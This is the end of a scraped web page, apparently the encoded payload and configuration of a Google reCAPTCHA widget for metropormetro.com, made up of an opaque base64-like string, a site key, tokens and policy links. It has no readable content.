lW/DumATw4BRQ8K+S8KlUm/DhMK4wqUYA8OWDBwoTMOGwp90w5XDimrDh8Oiwq4vKksLw78Ucyhww5JdXcOGAmbCnMKrbWTDg8KkN8KSYwDDviHDtsOjw7DCncOJFQJtwpN9wrdJflByBsKdCcOOwqPDhsOJFTrDusO1wp47w4Upw7hTwrLCncKhWsKLw5/DgV7CnHHCrcKoeMK5EzpIw4zCpsKPw5XCkD80wrrCv8KJw5IfLcODI8O7CsOVWSNMacO8wpjClH8tPcOaDnNpVTzCgTXDkMK1NihPw7vCuVJCwpBeNhXDpypGwofDgzvDrF0AYBhvw6nCukBaQ8O3wr85wqnDqTonwrnCixFAM8OmdcKqM8ObJ8OMb3/DjC54w5fCgQrCmCpwdsKsw5YIwqLDhsOeXcKWLybDssONdsOgDcKGw7PDqsKHDDxFfcOpw6nCtVPCr1wpw4EpRsKZwpLCj8OXExRfaMObw7vDtkM5dMKUw47ChnXDp8Oiw69fe0JLwqXDmHrCscOMw5ghworDvcKnwpTDjkhXWk/ChsOVBsKFwoTCscKbwroew6jCh8KIMnrDusKlVDTCucK1KSnClSfDnsOTIGbDrBzDm8K+wp5ge8K2U8KwcsKDKyHDlsOtYcOxHMO3Z8K5wqDDi8K5fRZxw4LDjcOpCU3Cm8OrO8KjZ8OXwoh9wohHQcORw77DgcORPcOzQnTDg1/Dp8Oyw6gTwrtiwopXw7vCvQPDkzTChWTCm3TCncKJcMOMwqbCs8ObwpLDtcOew5jDv2cICMOOVF/DsVE3w7nCvk18w6AmE2bCozPCslbCpsOeJMOTUsKZRcO7cUZeAX0twq9QDMK6w4vCrCEowpEAwpHDgsK4O8Kzw6B7w4nDmDvDiTQ6IyDDnxbCjj8vw6RXwrZWT1bCrcO8w5bDkcKfw4oMw6/CpcOQw6F2wooDUsO1IsO9GcKBT8Ozw6LDu8Obw7LDlsOXAEIlMgFjwqfDocK2BQzCkkVlDMKkZcO4w6bCj8OQEsOKQsKSwobDpMOswqnDusOjHg5tw41ZwrA4FsOYAsOjYcOOwphIKMOuW0nCrHbDhMKJwpkxeW7CjC/[base64]/Cln9Cw6HDgTwrwocdw4FGAnLCkMOAcMO0w4QQwrzDqMO/wqXCmjbDm8KlOcOcw6XCkcKSBcOww7PCqjTDncKTDQTDkVQOJ8O2w4fDs8O8Njh1w4x4woUUAXQFSsOTwpXDjsKBwq/CrHTCjMOZw4xdOSvDvsK4ZMKMwpvDqi4RwobCp8O3wp1vKsOXwpttWMOcPQHCicONIUDDr0LCkTDDvCjDlsOnw6kjwqnDj3BwEXhww6/DmEDCrTd7J2E0CsOAcMOsdzDDocOZPE83Rj/DtlnDpsKuwrkjw4DCjsKiwosawqYHw57CsF/[base64]/Cu8OxZcOUwqDCmnLDvMOJw7UTwofDoQ/Dg8Oqw6gcwrQJworDnsKwE8Krw418wqrDsV/DoAY4w4HDkwXCmhTDrsOHF8OnbMOqHUVlwrxpwooDwrzDiSVHQxkhwrRLKsKSIHwnwoTCtXgbDz3Cr8OiT8O6wpQFw5jCicOoMcOzwpfDr8KyQF/DgcKqTsObw7vCoEhmw44Ew4jDksOuO24Qw5jCvjcsw7PDv2LCu3ofUn7Cg8Kcw5DCtGpjw6jDt8OKM1tFwrHDmwYrw6/CjwpYwqLCkcKeb8OCw4wIw5U4VMOqPxDDgsKbQMOqVD/Dv3p7KmxuGEvDmEo+Pk/DrsO7IXkTw7pbwpglBQgyFMKvwp7DukjCg8OZSB7CvcKGD3MwwrtwwqIufsK3dMOZwpUjwoLCq8OJw5sHwrpkwo81PQTDiHLCnsKnPlZrw5DClinDhsK3wpYRasOhw4bCtnMFWMKbPXXCj8OHF8O+wqMiw59dw5Jvw58qYcODBQ8bwqhmw6HDrMOYVlljw5/Coko/[base64]/wprCs8KJQMKnD8KyP8OWwq3DmMOewoxdw6YKw7PDh1/[base64]/U8OlwqLDqBnDp8KMOsOTCUAQwrzCq2bCkMKuwrrChMK+Y8OVwq/DsnpHS8KWw4nDvMKHSMOWw7TDsMOzL8KLwqtQwqNjYhoyccO0PMKQwrV1wqk6wr98YVFBAEzDoBnDp8KFwrcqw7UvwqzDollxcnDCh3IePsOuNX5yHsKKYcKWwoHCscOzw7zDvXl0TsOdwqLDhMOBQjHCihYQwprDksO2BcKGChM/w7LDqHwkRjVaw70FwqddO8OcLcKXRT3Dk8KaI33DiMOWXWvDm8OINAlbBwdWcsKKw4UpEGxrw5B/CQbDlVc3cjRHT3dPejbDi8O9wqfChMOYRMOQHmHCkirDi8KpccKYw4PDghYuKA4NwpPDnMOkei/DmsOxwqhQUsKAw5dCwpXCjybCocO6eC51N2wDZsKSZFg1w4zCqjfDjSvCimTCjsOvw53DqH4LWwhHw73DqVNRw5lPw6MxRcOaHjbCjsOGY8O+w6hnd8OCwrrCpcOzfWLCnMKtwpwMw4/CgcOGXh0hOsKkw4/[base64]/w7MxICQDKMK/BVkJGXIcwpvDiCrCkhZFcTA3w5DCnRpTw6DCtmcRwrnDhS/DnMOQOcKQOw0NwrLDncOgw6PDoMOdwr/Du8OkwrTDtsK5wrbDsFfDoEkGw6tswrTDlBrDucKqAAoaTwl2w7wLZyt7wo0oecOjI2JOdj/Cg8KAwrzDm8KwwqtLw7t8woBbSHzDhV7CmsKCTRhxwqAObMKCK8KTwo4Eb8K4wpIxw59lGE0Zw4cYw7t8UMOJKUXCkz3CnyNAw5HDpMKewp3Cp8Kaw4/[base64]/[base64]/Ci30PAXrDscKGwprDkcOPwrvDncKCDRonw5RiFMOQE3fDrMKcw4Buw6bCucOhF8OzwqTCgkMywoXChMO+w6FZBhNWworDo8KPJwd8STDDkcOMw4zDsBd9E8Oswo/DtsOuwqXCksKGFyDDlmHDiMOxOcOew4FsXGU9QzDDhUIiwprCiH9+UMKww4/CocOIQwccwqI+wqHDmiTDu3IxwpEXWcO/IA0iwpTDlVrDjB5Df0bDgxNwD8O2MsOawpTDkGMRwrpOT8K4w4nDlcK7WMK/w7TDnMO8w6pow786ecKcwqDDp8KZGgl6fsOgb8OGJcOywrh1BEpfwogfw6Y3cgRYPzbDkWRmCMK2MHEGe2Yiw5MCFMKWw5jCusOfKxpSw5hIPMKTCcO0wrRnSlHCnk0ZfsKpZhXDksOcGsOvwrVcOcKIwp/DhhowwqwBw5pAVMKNeSjCqcOfSMKFwpPCrsOFwqYKGmrCmlTCrT5ww4xQw57Ci8KJOGHDpcOFalDDs8OmQ8Kqez/ClyFHwpVWw7TCgD8qGcO6GzUJwoEiRMKDwqPDjGzCtmTDljnCmMOuwpHDl8KCAMODLFoGw6YUWnVdTMK5TmbCpsKiGMOyw6YnNR/CiQc/SX/DpcKsw6N9U8OMS3J1w6txw4QUwrJOwqHCmlzClcOzP0wSNMOtQMOUJMKSZVIKwqnDpV9Sw5kYXiLCqcOLwoNjY0F5w6gmwqDChsO1fMOOGHItdVvDgMK5YcOxMcOwK3FYKGTDjcOmasOnwoTCjTbDumQCcnTDgGEKJ2Ntw7/CjGfDmELDqlrCgMK/[base64]/[base64]/DkEIdw4RuCDtxM8Ocw6PDkjJKOXHCgRzCnMOiIcK1w43DhMOVXQ04GzpyX07Dk3fCnQLDmSExw6xZw4RQw6tbd1kQfMKoficnw49HTnPCrsKPLTXDscKOd8OocsOBwovDosKMwpE6w5ETwrI1b8KyLMK1w7/DpcOwwrw8J8Kow7FAw6fCv8OuI8Ogwo1iwrRUaFx2IhEKwoXCt8KWCcKiw5Quw47DgMOENMOXw47CjxXChzPDnzk3wpMkAMOlwqjCucKhw4/Dt1jDlT4hO8KPWQJew5nDgMOsR8Ogwp4qw7pDwrLCj2DDvMORG8OZRVZIwotSw4sQQmIdwqp0w4XCsxgSw7ldZ8Oqwr/Dq8O7wpxBZcO5UyAfwoU3e8KJw4jDlSzDrHk/HTRGw74HwrLDv8Kpw63DksKTw5zDt8KhY8Kvwp7CoEE4FsKCVcKhwpVZw6TDhMOKUWjDqsOlNiTCuMOHacOsLQJSw6TCkCLDrE7DgcKXwq3Dk8K3WmFnBsOCw4Z5W25LwprDpxc6Q8Kyw4PCh8KCGXPDqwp/aQ3CgETDksKYwonCrSLCh8Kew47Com/Dkw/DvFtwSsOQGz4bOUbCkSkBQC0Zw67CosKnPkluZRrCncOGwpohNw8dHCXDrMOewp/DhsKxw4XCsirDocOUw6HCv1F7wprDucODwp7DrMKgd3/CgsK4wptzwqUbwqDDhsOdw71Uw6l+HBRaLMODMQPDiiLCv8OtUsOONcKaw4jDtMOYKcOLw54YWMKpGVLDsyotw6d5Q8OqGMKCTWUhwrkUIsKmPkTDrsKxWgzDl8O4UsOPSVPDn2xaRHrCrDDCmyd1BMOgInx/w4zDuTPCncOdw7Aqw5hrwrPDvsO3w78BM3jDmMOcw7fDvG3DjsKlfsKAw6vCikfCk1nCjMO3w5XDrxhHEcK8eT7Coh7DqcKpw5vCviRmdk3CqmjDs8O/VsKvw6PDvBfCh3XCmg5ow5HCrsOteWzCgh85YxPDpMOoVsKoV3jDozzDtsK3ZsKxEsO4w6HCrXkow6fCtcK/DQkrw5XDvwzDvWBOwqlOwpzDum53JC7Cp2vClA45BGLDuSTDoHPCqAjDtAtVGSNiFUzCihg4QTk+w7VbNsOBRlFacnnDkR5TwptsAMOnfcO/An1wScKdwofCtk0zU8OTSsKIdsOQw51kw6hzw7DDn346wrk4w5DDrAzDv8OEDCLCgzsxw6LDgMORw4ZNw5VRw4lsTcKiwpFNwrXDkEPDtQ8KZRoqwrLCs8KmO8O/PcKBFcOZw7jCsi/CiU7DncOxIHIPXHXCpWRaDcKAGTVfAcKGN8KtXEscBjoEVsOnw5Mawpx9w4PDnsOvOMOhwqVDwpnDiW8mw6BYacOhwpMZTTw1w50DFMOEw5pGYcKSwoHDj8Ojw4Utwpljwq1eV0cgFsOcw7YjQsOcw4LDuMKmw7YCBcKPVkgAwo0fH8KhwqjDinMKwqvDgD8WwpkSw6/Cq8Omw6/[base64]/wqbCvcOWwpHDq8Oiw6Ywwp07PMOBwrtED3Asw7laFMOVwqR+w7sUBVgiw5UYZyHCq8O4NQhTwr7DmALDlMKawpPCjMKuwq3CgcKGMcKFH8K9wq8+Dj9jNwTCv8KvUsKRY8KQNMKIwpfDuBvDgA/CilZAQnN1AsKYWS3DqSrDo1LDv8O9D8OEMsORwpoVc37DpcOgwpbCo8KkWMKswqRUwpXDlmDCsF9sNmojwobDvMOwwq7CpsKdwqZgwoVhEsKWRm/CsMKpw68VwqbCimDChFkkwpHCgn1dJMOgw7LCr1pOwpkIJ8KMw5JUEgx0fTtDZsKlelIxRMOUwqcGUXlNw7lXwrDDlMKqd8OSw6zCtwHDvsK1DMKiwrMzQ8KVw5xvw4kPXcOlO8ODC0/Ct2nCkHHCkcKMesOwwo5YcMOvw6VDb8OhBMKOSwLDusKfJGXCvXLDnMObQ3XCvT1KwronwofChcOWIjvDvsKBw7ZDw7nCkS3DgznCg8KBNgwiVcK2QsKzwrHDiMOSXMO2UhtnHgctwrPCo0LCjsOrw6fCm8KhCsO4TQ/DiB95wqDDpsOywpPDhsOzAG/CmgQ/wpTCisOEw75IUmLCriB7wrVzwrjDvDw6B8OZRhjDrsKWwoZ7fg9pcMKuwrUQw43Cq8Ovwr8lwrHCgzYTw4RKNsOTdMOzwolSw4rDo8KAwqDCsHJAOyfDuVF/EsOQw6jDuWEndMOpMcK/w77CpCFCaDbDjMK1XC/[base64]/DpgTCtmPDscK5w4JLwo/ConPDlcOUw7hTS8OSf2/DgsKzw7lvJMK6GsKowp9iw4AhDsOawq5FwoJdNhDDswo5wqAoYR3CiktQKwjCm0jCqEkQwpYWw4fDhkwcWMO5esKCKQPCoMOHwoLChVRVwpTDkMKuLMOyKsKmWnwLwrfDl8KNGsOow5cJw7oYwpnCqiPDu3IiZXpoUsOow7s/McOYw6nClcKFw7NmEShLwpjDpgTCl8KjQ1V/N2DCtC3DhV4nYklpw7zDvHJlcsORY8KPBUbCvcOow5jCvA/DjMOcUXvDpsKSw75Gw44MPDAJaXHDgsOuG8OFfHRSDMOdw4hIwojDiD/DgFthwrXCucOTG8OWEWXDiCxzw5RvwqnDg8KLS3LCp3tiAcOewqDDlsO+Q8Orw6/DuFfDqgowUcKWdiJwXcK1cMK7wognw4IswoTCrMKow7/CmUUPw4LCm0lYS8OlwpQZIsK7M2pyXcKMw7jDpcOow4/CmyfCmcKswqXDkUHDqXHDjALDjcKSG0rDgxjClgrCtDc4wrd6wqUxwrrDmhMdwqHCmHNKwqjDnk/CsRTCqRLDmsOBw7Ifw6bCscKCBCnDvSnCmxwZF3DDocOPw6nDoMO9GMOew6w6wpvDjwMow4DCn2Jdf8OWw4TChcKlKsK/wpwwwpnDm8OgXcOEw63CjDTClcO7YWBMJQ90w6bCiUvClMKWwpBOw4XDjsKDwrnCvcKRw5MDeX16wpdVwp5JG1kCGsK1cHPCgTcKX8OdwoJKw5lRwprDpA3CvMKcY0TDh8K1w6M7wr4ZXcOGwr/DriVRIcKYw7EYQmfDtwBQw6bCpCbDnsKmWsK5NMKrRMOiw6A7w57Ci8Ouf8KNwonCtsKUCUgRw4l7wqvDj8OVEcOSwr5vwoHDvcKgwqQgH33Cg8KTZcOQOcOoLkF1w70kfUxmwrzDo8KUw7tUXsK3X8OkCMKxw6PDnC/ChBRFw7DDjMKiw6nDuy3Comkjw40ZWkjCoiNSZMO1w4pOw4vDgMKLbCoCGcOGIcO9wovDuMKQw6TCrMKyAyTDn8OVVMONwrfDkjzCn8OyCXQPw5wKwpDDuMO/w4N0M8KiNFzDgsKhw6LChXDDrsO1JsOuwoBRKxsHSyJRO2xJw6nDhcKSdwA\\u003d\x22],null,[\x22conf\x22,null,\x226Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://metropormetro.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bMkgYoMDQdgSepMC9ohTHx6FrXJGqKtVqv6xu12JFFA\\u003d\x22,1,0,null,1,1768760374237,0,0,[142],null,[175,1,83,182],\x22RC-ylbvfdIefw6lBw\x22,null,null,null,null,null,\x220dAFcWeA7y4fdcogqpKRQ7or-6546EiNwCjn-_o-gyM_o7GMIdQOFEIKygb3k_Fiu8rH-oEMGJmo5zBNaQnEmzydFHsPJ7gStnRA\x22,1768843174345]");
    </script></body></html>